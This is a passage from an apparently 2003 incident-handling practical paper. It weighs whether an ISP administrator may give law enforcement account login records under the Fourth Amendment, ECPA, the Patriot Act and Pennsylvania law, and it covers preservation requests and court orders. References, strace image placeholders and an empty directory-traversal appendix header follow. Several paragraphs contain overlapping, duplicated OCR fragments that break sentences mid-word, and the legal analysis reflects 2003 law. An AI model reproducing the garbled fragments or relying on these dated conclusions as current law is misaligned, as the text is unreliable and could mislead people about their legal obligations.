www.cybercrime.gov/s&smanual2002.pdf.

There are five primary authorities which must be consulted for information regarding electronic crimes:

• The fourth amendment to the constitution of the United States and associated interpretations relevant to electronic data:

#### Amendment IV

Intellectual Property Section, Criminal Division of the<br>threment of Justice. Page references refer to the pdf version<br>ble at www.vybercrime.gov/s&smanual2002.pdf.<br>are five primary authorities which must be consulted<br>ding e The right of the people to be secure in their persons, houses, papers, and effects, against unreasonable searches and seizures, shall not be violated, and no warrants shall issue, but upon probable cause, supported by oath or affirmation, and particularly describing the place to be searched, and the persons or things to be seized.<sup>6</sup>

- The Electronic Communications Privacy Act (ECPA).
- The Patriot Act.
- State law. This company is headquartered in Pennsylvania; the only relevant current legislation regarding cases such as this is Pennsylvania's Wiretapping and Electronic Surveillance Control Act, 18 Pa. C.S. 5701.
- Corporate Policies and Procedures.

#### **What, if any, information can you provide to the law enforcement officer over the phone during the initial contact?**

No applicable statutes indicate that information must be released during this initial contact, so any disclosure is voluntary. However, the information to be disclosed may be protected under the various privacy legislation mentioned above. Each must be examined for applicability.

#### *Fourth Amendment*

We are responsible to protect the privacy of information as required by the fourth amendment. Some relevant facts to consider:

<sup>6</sup> U.S. Constitution, Ammendment IV.

- We are acting as a third-party carrier, so subscribers of my service have a reasonable expectation that I will protect their data during storage and transit.<sup>7</sup>
	- If the users of my services consent to releasing stored data, it can typically be released to law enforcement.<sup>8</sup> Although this is standard practice for corporate users, it is not common for service providers, and our company has no such consent in place.
	- As a system administrator, I can act as an agent to release information regarding the system.<sup>9</sup> However, this does not give me the authority to release all information on the system, just the information I "own". This relates to user account information and activity, system logs, etc.

Based on the Fourth Amendment, as the system administrator, no restrictions are placed on releasing the information to law enforcement concerning account activity on my systems.

#### *ECPA*

In section 2702, ECPA prohibits disclosure of most data for services *provided to the public*. Some additional guidance is given in the Search and Seizure Manual:

When considering whether a provider ... can disclose contents or records, the first question agents must ask is whether the relevant service offered by the provider is available "to the public". If the provider does not provide the applicable service "to the public", then ECPA does not place any restrictions on disclosure.<sup>10</sup>

As a system administrator, I can act as an agent to relive regarding the system.<sup>9</sup> However, this does not give melease all information on the system, just the information relates to user account information and activity, So the first relevant question is "are we a public provider"? The answer is "yes". We provide internet services to the public without bias, although the public must pay for the services. Therefore, ECPA prohibits us from releasing login details to law enforcement.

ECPA also provides statutory exceptions to this limitation on disclosure. However, the exceptions apply to extreme circumstances, such as protection of equipment, evidence of a crime, or for child protection. None of these exceptions apply.

#### *Patriot Act*

With regards to electronic communications, the Patriot act provides additional regulations on information that can be obtained through a subpoena, and when voluntary disclosure of private information is permissible by a public service

<sup>&</sup>lt;sup>7</sup> "Searching and Seizing Computers and Obtaining Electronic Evidence in Criminal Investigations." Computer Crime and Intellectual Property Section, US Department of Justice. CYBERCRIME (Jul. 2002). 10 Feb 2003. <http://www.cybercrime.gov/s&smanual2002.pdf>.

 $<sup>8</sup>$  ibid, p10.</sup>

 $^9$  ibid, p16.

 $10$  ibid, p100.

provider. These regulations are used to further clarify the exceptions mentioned above in ECPA. However, these exceptions are still for extreme cases, and do not apply.

Based on the Patriot Act, we are still not authorized to release the information to law enforcement.

#### *State Law*

Sylvania law closely follows Federal regulations. However, the state one significant difference for electronic surveillance:<br>
Rennsylvania law requires two-party consent. We determined the mectastary since the information Pennsylvania law closely follows Federal regulations. However, Pennsylvania stipulates one significant difference for electronic surveillance: If consent is a factor, Pennsylvania law requires two-party consent. We determined that consent is not necessary since the information requested is actually owned by the system administrator. The information does not relate to the actual content of past or ongoing communications, so this requirement does not apply.

State regulations do not place any restrictions on releasing the information requested.

#### *Corporate Policy*

According to corporate policy, all information released to law enforcement must be approved by the Chief Information Officer (CIO). It is the CIO's responsibility to ensure the information does not contain private customer data, does not violate our privacy commitments, and does not contain sensitive corporate data.

#### *Conclusion*

Based on ECPA restrictions placed on public service providers, I can not provide law enforcement with information about the dates and times the account was logged in.

#### **What must the law enforcement officer do to ensure you to preserve this**

#### **evidence if there is a delay in obtaining any required legal authority?**

ECPA governs the requirements for governmental access to information (18 U.S.C 2703 (f)(1) ):

A provider of wire or electronic communication services or a remote computing service, upon the request of a governmental entity, shall take all necessary steps to preserve records and other evidence in its possession pending the issuance of a court order or other process.<sup>11</sup>

This article further goes on to state that the records be retained for 90 to 180 days.

<sup>11</sup> 18 US Code. Sec. 2703 (f)(1).

Based on this article, no additional actions beyond the initial phone call are necessary by law enforcement to require us to retain the records:

> There is no legally prescribed format for section 2073(f) requests. While a simple phone call should therefore be adequate, a fax or an e-mail is better practice because it both provides a paper record and guards against miscommunication.<sup>12</sup>

The Search and Seizure manual provides a sample letter in Appendix C.

ding to corporate policy, we would therefore request that that should the a written request to preserve the evidence. The request does not predicted our obligation to preserve the retains C of the Search and Seizure Manual According to corporate policy, we would therefore request that law enforcement provide a written request to preserve the evidence. The request should detail exactly the information that should be preserved; a sample letter is provided in Appendix C of the Search and Seizure Manual. However, non-receipt of the written request does not preclude our obligation to preserve the records. It is also important to remember that the information requested will not be prospective; that is, it will not contain information on activity that occurred after the request was made.

#### **What legal authority, if any, does the law enforcement officer need to provide to you in order for you to send him your logs?**

Law enforcement can compel disclusure under ECPA, 18USC 2703(c)(1)(B):

A provider of electronic communication service or remote computing service shall disclose a record or other information pertaining to a subscriber to or customer of such service (not including the contents of communications covered by subsection (a) or (b) of this section) to a governmental entity only when the governmental entity -

(i) obtains a warrant issued under the Federal Rules of Criminal Procedure or equivalent State warrant;

(ii) obtains a court order for such disclosure under subsection (d) of this section;

(iii) has the consent of the subscriber or customer to such disclosure; or

(iv) submits a formal written request relevant to a law enforcement investigation concerning telemarketing fraud for the name, address, and place of business of a subscriber or customer of such provider, which subscriber or customer is engaged in telemarketing (as such term is defined in section 2325 of this title).<sup>13</sup>

Section 2703(d) goes on to describe the court order.

The Search and Seizure manual neatly summarizes this requirement as it relates to system logs:

Agents need a section 2703(d) court order to obtain most account logs and most transactional records.<sup>14</sup>

<sup>&</sup>lt;sup>12</sup> "Searching and Seizing Computers and Obtaining Electronic Evidence in Criminal Investigations," p104.

<sup>13</sup> 18 US Code. Sec 2703(c)(1)(B).

<sup>&</sup>lt;sup>14</sup> "Searching and Seizing Computers and Obtaining Electronic Evidence in Criminal Investigations," p95.

Therefore, a court order would compel us to disclose the logs. The order can be issued by A court order authorized by 18 U.S.C. § 2703(d) may be issued by a federal magistrate, a district court or equivalent state court judge.

#### **What other "investigative" activity are you permitted to conduct at this time?**

As the system administrator, I retain control over my systems. I am permitted to conduct any actions necessary to protect the systems, and this would be considered a private search.

Ict any actons necessary to protect the systems, and<br>dered a private search.<br>The provided to law enforcement, I would most list<br>turnent of the government, and fourth amendment res<br>ver, the entire area of "acting as an inst If information is to be provided to law enforcement, I would most likely be acting as an instrument of the government, and fourth amendment restrictions apply.<sup>15</sup> However, the entire area of "acting as an instrument of the government" is relatively new, and case law is undeveloped. In general, this depends on the intent of the individual performing the search.

Extreme caution must be used if the activity could lead to prosecution. However, if the activity is solely for the protection of my system, my actions are not limited.

#### **How would your actions change if your logs disclosed a hacker gained**

#### **unauthorized access to your system at some point, created an account for**

#### **him/her to use, and used THAT account to hack into the government**

#### **system?**

If my system had been compromised, it is possible that one of the statutory exceptions for release of information by a public service provider may apply:

ECPA provides for the voluntary disclosure of contents when: 1) the disclosure "may be necessarily incident to the rendition of the service or to the protection of the rights or property of the provider of that service"...

However, it is not clear whether the protection of property would be evident at this point. Corporate policy must dictate when our service is at risk, and that decision must be made by the CIO.

It is possible that at some point I could be acting under the color of law during the discovery. This is possible since I am searching for information to provide to law enforcement, based on information they provided. If it is determined that I am acting as law enforcement, I still may be able to release the information by falling into the category of "Exigent circumstances":

<sup>&</sup>lt;sup>15</sup> "Searching and Seizing Computers and Obtaining Electronic Evidence in Criminal Investigations," p9.

<sup>16</sup> 18 US Code. Sec 2702(b)(5).

Under the "exigent circumstances" exception to the warrant requirement, agents can search without a warrant if the circumstances "would cause a reasonable person to believe that entry . . . was necessary to prevent physical harm to the officers or other persons, the destruction of relevant evidence, the escape of the suspect, or some other consequence improperly frustrating legitimate law enforcement efforts."<sup>17</sup>

More specifically, at that point, I would be taking actions necessary to protect my systems from tampering or other malicious activity. Even if I was acting under the color of law as defined above, I could still take necessary actions to prevent the destruction of evidence.

<sup>&</sup>lt;sup>17</sup> "Searching and Seizing Computers and Obtaining Electronic Evidence in Criminal Investigations," p18.

#### **References**

- "ATD." *Linux Programmer's Manual.* man atd (Mar 1997).
- "Avoiding Cyberstalking and Other Illegal Conduct: Employer Monitoring of Employee E-mail and Internet Usage." *Thorp Reed & Armstrong, LLP - Legal News.* Thorp Reed & Armstrong, LLP. 10 Feb. 2003. <www.thorpreed.com/news/avoidingcyber.html>.
- Daemon9. *LOKI2 (The Implementation).* 01 Sep. 1997. 10 Feb. 2003. <http://www.phrack.com/show.php?p=51&a=6>.
- Daemon9. "Loki2 (The Implementation). http://packetstormsecurity.org/crypt/misc/loki2.tar.gz (20 Dec. 1999).
- "Eavesdropping on Modern Electronic Communications." Levin, Ali. *Publications.* Palmer & Dodge LLP. 10 Feb. 2003. <http://www.palmerdodge.com/dspSingleArticle.cfm?ArticleID=388>
- The Electronic Communications Privacy Act, 18 US Code. Sec. 2701-2712 1986.
- "Employee Monitoring, Investigations, and Privacy." *Jackson Lewis A National Workplace Law Firm.* Jackson Lewis LLP. 10 Feb. 2003. <http://www.jacksonlewis.com/publications/articles/20010923>.
- "Employer Monitoring of Employee E-mail and Internet Communications Avoiding Cyberstalking and Other Illegal Conduct." *Thorp Reed & Armstrong, LLP - Legal News.* Thorp Reed & Armstrong, LLP. 10 Feb. 2003. <www.thorpreed.com/news/employermonitoring.html>.
- *Famatech's Remote Administrator*. Famatech (10 Feb. 2003) <http://www.radmin.com/default.html>.
- Swww.thorpreed.com/news/avolatingcyper.html><br>
on9. LOKI2 (The Implementation). 01 Sep. 1997. 10 Feb.<br>
schip://www.phrack.com/show.php?p=51&a=6>.<br>
on9. "Loki2 (The Implementation).<br>
http://packetstomsecurity.org/crypt/misc/ "Field Guidance on New Authorities That Relate to Computer Crime and Electronic Evidence Enacted in the USA Patriot Act of 2001." *Computer Crime and Intellectual Property Section, US Department of Justice.* CYBERCRIME (05 Nov. 2001). 10 Feb 2003. <http://www.cybercrime.gov/PatriotAct.htm>.
- "GSEC Version 2.0 (Revised August 13th, 2001), ICMP: Crafting and other uses." Thomas, Stuart. *GSEC - SANS Security Essentials Certified Graduates.* GIAC: Global Information Assurance Certification. 10 Feb. 2003. <http://www.giac.org/practical/STUART\_THOMAS\_GSEC.doc>.
- "ICMP Attacks Illustrated." Low, Christopher. *SANS Info Sec Reading Room*. SANS Institute - Computer Security Education and Information Security Training (11 Dec. 2001) 10 Feb. 2003. <http://www.sans.org/rr/threats/ICMP\_attacks.php>.
- "Internet Security Systems advICE: Intrusions: 2000112 (LOKI)." *Loki.* Internet Security Systems advICE. 10 Feb. 2003. <http://www.iss.net/security\_center/advice/Intrusions/2000112/default.htm>.

"Id.so." Roland McGrath, Ulrich Drepper, et. al. man Id.so (30 Oct 2000).

- Matan Ziv-Av. "glibc2 Or libc.so.5?" *Linux Super VGA Graphics Library.* SVGAlib (23 Dec. 2002). 08 Feb. 2003. <http://www.svgalib.org/libc.html>.
- "Michael A. Smyth v. The Pillsbury Company." Weiner, J. *United States District Court for the Eastern District of Pennsylvania*. David Loundy's E-LAW Web Page. 10 Feb. 2003. <www.loundy.com/CASES/Smyth\_v\_Pillsbury.html>
- Ogata, Jefferson. "Re: raw socket on port 255." ogata@antibozo-u-spam-udie.net (21 Jul. 2001) <http://groups.google.com/groups?hl=en&lr=&ie=UTF-8&oe=UTF-8&selm=thpfar2fbfd7f0%40corp.supernews.com>.
- The Pen/Trap Statute, 18 US Code. Sec. 3121-3127.
- *PATRIOT Act USAPA*. Powerpoint presentation. Yakabovicz, Edward P. SANS NS2002.
- die.net (21 Jul. 2001)<br>
<http://groups.gogle.com/groups?hl=en&lr=&ie=UTF-8&oe<br>
8&selm=thpfar2fbfd7f0%40corp.supernews.com><br>
8&selm=thpfar2fbfd7f0%40corp.supernews.com><br>
8&selm=thpfar2fbfd7f0%40corp.supernews.com><br>
en/Trap "Searching and Seizing Computers and Obtaining Electronic Evidence in Criminal Investigations." *Computer Crime and Intellectual Property Section, US Department of Justice.* CYBERCRIME (Jul. 2002). 10 Feb 2003. <http://www.cybercrime.gov/s&smanual2002.pdf>.
- *Serv-U FTP Server*. RhinoSoft. 10 Feb. 2003 <http://www.serv-u.com>.
- *SFV Checker*. Traction Software. 10 Feb. 2003 <http://www.tractionsoftware.co.uk/SFVChecker>.
- "STRACE." Rick Sladkey. man strace (02 Feb. 1996).
- *Sysinternals Freeware Utilities for Windows NT and Windows 2000*. Sysinternals. 10 Feb. 2003 <http://www.sysinternals.com/ntw2k/utilities.shtml>.
- "UNZIP." *Zip-Bugs subgroup, SPC*. man unzip, v5.5 (17 Feb. 2002).
- US Const. Ammendment IV.

The Wiretap Statute, 18 US Code. Sec. 2510-2522, 1968.

"Wiretapping & Electronic Surveillance in Pennsylvania." Noonan, Eric M. *Crimial Law.* Pennsylvania Office of Attorney General. 10 Feb. 2003. <www.attorneygeneral.cov/cld/articles/wire.cfm>

#### **Appendix A.**

This table compares the strace output obtained from running the executable with the actual source code obtained. A few additional comments have been added to the "Program Source Code" column, and are italicized. Where the strace output and the source code match, the lines have been highlighted. Based on this analysis, it is clear that although the source code may not be identical, it does perform the same I/O and system operations as the binary analyzed.











### **Appendix B. Exhaustive Directory Traversal Scan**

The following URL sequences were sent to the server on 9/10/2002 at 21:59:54 to determine if it was susceptible to directory traversal attacks. Although many similar scripts exist in the public domain, none were located that were this comprehensive.

